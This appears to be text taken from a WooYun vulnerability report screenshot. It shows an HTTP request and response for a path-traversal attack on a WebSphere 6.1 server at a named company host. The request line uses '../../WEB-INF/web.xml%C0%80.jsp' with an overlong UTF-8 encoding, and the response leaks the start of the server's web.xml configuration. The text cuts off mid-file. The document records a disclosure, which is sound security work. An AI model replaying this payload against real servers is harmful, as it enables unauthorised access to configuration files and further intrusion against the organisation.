 Request
Raw Params Headers Hex
GET /iufo/web/../../WEB-INF/web.xml%C0%80.jsp HTTP/1.1
Host: iufo.cofco.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000bUJg1pUmJiu7ZSlKLCFRBuP:-1
Connection: keep-alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 16199
Date: Wed, 04 Nov 2015 02:32:24 GMT
Server: WebSphere Application Server/6.1
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" id="WebApp">
<display-name>NC WEB</display-name>
<description>NC WEB</description>
<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
www.wooyun.org